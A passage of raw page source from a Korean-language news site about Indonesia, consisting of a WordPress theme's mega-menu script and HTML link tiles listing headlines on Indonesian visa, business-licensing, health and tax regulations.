class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\">(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-05-28-at-6.09.21-PM-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\">\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\u2018\uc704\ud5d8-\uae30\ubc18-\uc0ac\uc5c5-\ud5c8\uac00Penyelenggaraan-Perizinan-Berusaha-Berbasis-Risiko-\uc2dc\ud589\uc5d0-\uad00\ud55c-2025\ub144-\uc815\ubd80\ub839PP-\uc81c28\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\">\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/09\/\uc2dd\uc57d\uccad\uc740-\u2018\ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4-\ud568\uc720-\uac74\uac15-\ubcf4\uc870-\uc2dd\ud488-\ud3c9\uac00-\uc9c0\uce68\uc5d0-\uad00\ud55c-BPOM-\uaddc\uc815-2025\ub144-\uc81c17\ud638-\uacf5\ud3ec.-2025.8.23-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\">BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b22025\ub144-\uc2dd\uc57d\uccad-BPOM-\uaddc\uc815-\uc81c10\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\">\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/09\/\uc778\ub3c4\ub124\uc2dc\uc544\uc5d0\uc11c-\ud310\ub9e4\ub418\ub294-\ud3ec\uc7a5\ub41c-\uac00\ub2f9-\uc74c\ub8ccminuman-berpemanis-dalam-kemasan-2024.8.-\uc0ac\uc9c4-\ud55c\uc778\ud3ec\uc2a4\ud2b8-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\">\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/KakaoTalk_20240826_134903876-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\">(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/50\uc5b5-\ub8e8\ud53c\uc544-\uc774\ud558-\uc2e0\uaddc-\uc8fc\ud0dd-\uad6c\ub9e4-\uc2dc-\uc815\ubd80-\ubd80\ub2f4-\ubd80\uac00\uac00\uce58\uc138PPN-DTP-11\ub97c-100-\uba74\uc81c\ud574-\uc900\ub2e4\ub294-\uc7ac\ubb34\ubd80-\uc7a5\uad00\ubc95\ub839.-2025.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\">\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/Rumah123-\ubd80\ub3d9\uc0b0-\uc0ac\uc774\ud2b8-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\">\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/03\/A5-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\">\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ud504\ub77c\ubcf4\uc6cc-\uc218\ube44\uc548\ud1a0-\ub300\ud1b5\ub839\uc740-2025\ub144-1\uc6d4-1\uc77c-\uad6d\uc138\uccadDJP\uc758-\ud575\uc2ec-\uc138\ubb34-\ud589\uc815-\uc2dc\uc2a4\ud15c-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\">Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ubd80\uac00\uc138\uc728-\uc778\uc0c1-\uacc4\uc0b0-\ubc29\ubc95.-\uc790\ub8cc-\uc7ac\ubb34\ubd80.-2025.1.1-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\">(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122828"  rel="bookmark" class="td-image-wrap " title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" ><img class="entry-thumb" src="" alt="" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/서부-자바-주-푸르와카르타-치풀라랑-고속도로-92km-지점Tol-Cipularang-Km-92-연쇄추돌-교통사고.2024.11.11.jpg-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122828"  rel="bookmark" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인">국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122336"  rel="bookmark" class="td-image-wrap " title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" ><img class="entry-thumb" src="" alt="" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/2025-38개주-적정생계비-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122336"  rel="bookmark" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’">노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122426"  rel="bookmark" class="td-image-wrap " title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" ><img class="entry-thumb" src="" alt="" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/01/▲IKD-Identitas-Kependudukan-Digital-주민증-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122426"  rel="bookmark" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력">2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121429"  rel="bookmark" class="td-image-wrap " title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" ><img class="entry-thumb" src="" alt="" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/신수도-Ibu-Kota-Nusantara-IKN-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121429"  rel="bookmark" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;">인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121289"  rel="bookmark" class="td-image-wrap " title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" ><img class="entry-thumb" src="" alt="" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121289"  rel="bookmark" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은">인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="62" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="71" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="60" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="61" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="63" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" 